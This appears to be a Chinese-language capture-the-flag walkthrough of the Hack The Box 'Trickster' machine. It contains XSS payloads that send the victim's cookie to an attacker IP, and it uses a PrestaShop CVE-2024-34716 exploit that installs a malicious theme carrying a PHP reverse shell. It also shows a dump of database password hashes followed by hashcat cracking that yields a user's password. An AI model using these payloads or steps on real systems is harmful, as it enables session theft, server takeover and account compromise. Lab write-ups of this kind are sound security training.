
$ cat test.png

<script>fetch("http://10.10.16.39/aaa")</script>結果得到了callback,也就是説明有xss,
但嘗試釣 Cookie,結果什麽也沒有
<script>fetch("http://10.10.16.39/aaa?=" + btoa(document.cookie) )</script>這是因爲 HttpOnly 被設置成了 true,
Analysis Exploit Payload
然後根據poc提到的這個github,https://github.com/aelmokhtar/CVE-2024-34716

分析poc可以看出,加載的payload 也就是 exploit.html,然後這個 exploit.html 會通過api模擬管理員 從遠程下載主題并安裝,這樣就可以得到reverse shell。
Prepare a malicious theme

既然poc上面寫著要安裝主題,那就必須要準備一個有毒的主題包,git clone 下來有看到有一個 ps_next_8_theme_malicious.zip ,打開後發現有一個php,這個php打開後是個reverse shell:

所以可以修改 reverse_shell.php ,修改好后把他加入到zip包中:
$ cp reverse_shell.php a.php
$ zip ps_next_8_theme_malicious.zip a.php
$ zip ps_next_8_theme_malicious.zip reverse_shell.phpzip有的情況下,第二次增加會覆蓋掉zip裏面的文件。
Change Exploit Payload
但是上面的admin路徑明顯變了,所以要改成正確的:
Exploit CVE-2024-34716


改好後需要開啓一個python服務器,然後跑脚本就得到了reverse shell:
Shell as www-data to user
拿到了webshell ,就看一下有哪些用戶:
www-data@trickster:~/prestashop$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
james:x:1000:1000:trickster:/home/james:/bin/bash
adam:x:1002:1002::/home/adam:/bin/bash


runner:x:1003:1003::/home/runner:/bin/sh隨手搜索一下這個軟件數據庫,正常都會在裏面藏東西
找到以下路徑:
看到了有數據庫的密碼
試了一下 這麽密碼,用戶沒辦法登錄,所以看一下數據庫裏面有沒有hash:
www-data@trickster:~/prestashop$ mysql -u ps_user -p'prest@shop_o'
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 1844
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| prestashop |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use prestashop
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [prestashop]> select * from ps_employee;
+-------------+------------+---------+----------+-----------+---------------------+--------------------------------------------------------------+---------------------+-----------------+---------------+--------------------+------------------+----------------------+----------------------+----------+----------+-----------+-------------+----------+---------+--------+-------+---------------+--------------------------+------------------+----------------------+----------------------+-------------------------+----------------------+
| id_employee | id_profile | id_lang | lastname | firstname | email | passwd | last_passwd_gen | stats_date_from | stats_date_to | stats_compare_from | stats_compare_to | stats_compare_option | preselect_date_range | bo_color | bo_theme | bo_css | default_tab | bo_width | bo_menu | active | optin | id_last_order | id_last_customer_message | id_last_customer | last_connection_date | reset_password_token | reset_password_validity | has_enabled_gravatar |
+-------------+------------+---------+----------+-----------+---------------------+--------------------------------------------------------------+---------------------+-----------------+---------------+--------------------+------------------+----------------------+----------------------+----------+----------+-----------+-------------+----------+---------+--------+-------+---------------+--------------------------+------------------+----------------------+----------------------+-------------------------+----------------------+
| 1 | 1 | 1 | Store | Trickster | admin@trickster.htb | $2y$10$P8wO3jruKKpvKRgWP6o7o.rojbDoABG9StPUt0dR7LIeK26RdlB/C | 2024-05-25 13:10:20 | 2024-04-25 | 2024-05-25 | 0000-00-00 | 0000-00-00 | 1 | NULL | NULL | default | theme.css | 1 | 0 | 1 | 1 | NULL | 5 | 0 | 0 | 2024-09-22 | NULL | 0000-00-00 00:00:00 | 0 |
| 2 | 2 | 0 | james | james | james@trickster.htb | $2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmm | 2024-09-09 13:22:42 | NULL | NULL | NULL | NULL | 1 | NULL | NULL | NULL | NULL | 0 | 0 | 1 | 0 | NULL | 0 | 0 | 0 | NULL | NULL | NULL | 0 |
+-------------+------------+---------+----------+-----------+---------------------+--------------------------------------------------------------+---------------------+-----------------+---------------+--------------------+------------------+----------------------+----------------------+----------+----------+-----------+-------------+----------+---------+--------+-------+---------------+--------------------------+------------------+----------------------+----------------------+-------------------------+----------------------+
2 rows in set (0.001 sec)
MariaDB [prestashop]> select * from ps_customer
-> ;
+-------------+---------------+---------+-----------+------------------+---------+---------+---------+-------+------+-----------+-----------+----------------------+--------------------------------------------------------------+---------------------+------------+------------+----------------------------+---------------------+-------+---------+--------------------------+--------------------+------------------+----------------------------------+------+--------+----------+---------+---------------------+---------------------+----------------------+-------------------------+
| id_customer | id_shop_group | id_shop | id_gender | id_default_group | id_lang | id_risk | company | siret | ape | firstname | lastname | email | passwd | last_passwd_gen | birthday | newsletter | ip_registration_newsletter | newsletter_date_add | optin | website | outstanding_allow_amount | show_public_prices | max_payment_days | secure_key | note | active | is_guest | deleted | date_add | date_upd | reset_password_token | reset_password_validity |
+-------------+---------------+---------+-----------+------------------+---------+---------+---------+-------+------+-----------+-----------+----------------------+--------------------------------------------------------------+---------------------+------------+------------+----------------------------+---------------------+-------+---------+--------------------------+--------------------+------------------+----------------------------------+------+--------+----------+---------+---------------------+---------------------+----------------------+-------------------------+
| 1 | 1 | 1 | 1 | 3 | 1 | 0 | | | | Anonymous | Anonymous | anonymous@psgdpr.com | $2y$10$054Mo38DcRSLaMX9OhT5UuhYSQvorGu8nZb9GubbAv3Roei6RS2QW | 2024-05-25 13:10:24 | 0000-00-00 | 0 | | 0000-00-00 00:00:00 | 0 | | 0.000000 | 0 | 0 | d12c0c01f2ebcc375cf85eaa3121be52 | | 0 | 0 | 0 | 2024-05-25 19:10:24 | 2024-05-25 19:10:24 | | 0000-00-00 00:00:00 |
| 2 | 1 | 1 | 1 | 3 | 1 | 0 | | | | John | DOE | pub@prestashop.com | $2y$10$Cw68h0u8YeP6IiYRRaOjQu4AV7X9BTQL3ZK4CtHU16PNDg7LB4mEG | 2024-05-25 13:12:00 | 1970-01-15 | 1 | | 2013-12-13 08:19:15 | 1 | | 0.000000 | 0 | 0 | bbab8bd6e54759aea215bd9a4e00a079 | | 1 | 0 | 0 | 2024-05-25 19:12:00 | 2024-05-25 19:12:00 | | 0000-00-00 00:00:00 |
| 4 | 1 | 1 | 1 | 3 | 1 | 0 | NULL | NULL | NULL | adam | adam | adam@trickster.htb | $2y$10$kY2G39RBz9P0S48EuSobuOJba/HgmQ7ZtajfZZ3plVLWnaBbS4gei | 2024-05-25 09:19:39 | 1990-09-19 | 0 | NULL | 0000-00-00 00:00:00 | 0 | NULL | 0.000000 | 0 | 0 | f02f94a3226a0eca87419815a9d7cf24 | NULL | 1 | 0 | 0 | 2024-05-25 15:19:39 | 2024-05-25 15:19:39 | NULL | 0000-00-00 00:00:00 |
+-------------+---------------+---------+-----------+------------------+---------+---------+---------+-------+------+-----------+-----------+----------------------+--------------------------------------------------------------+---------------------+------------+------------+----------------------------+---------------------+-------+---------+--------------------------+--------------------+------------------+----------------------------------+------+--------+----------+---------+---------------------+---------------------+----------------------+-------------------------+
3 rows in set (0.001 sec)

找到了一些hash之後就是用nth看看是什麽類型的:
然後把所有的hash扔進去hashcat,爆破后得到:
$2y$10$054Mo38DcRSLaMX9OhT5UuhYSQvorGu8nZb9GubbAv3Roei6RS2QW
$2y$10$Cw68h0u8YeP6IiYRRaOjQu4AV7X9BTQL3ZK4CtHU16PNDg7LB4mEG :123456789
$2y$10$kY2G39RBz9P0S48EuSobuOJba/HgmQ7ZtajfZZ3plVLWnaBbS4gei
$2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmm :alwaysandforever
$2y$10$P8wO3jruKKpvKRgWP6o7o.rojbDoABG9StPUt0dR7LIeK26RdlB/C有一個密碼,從上面 /etc/passwd 中的用戶一個一個試,結果得到:
james:alwaysandforever

Shell as james
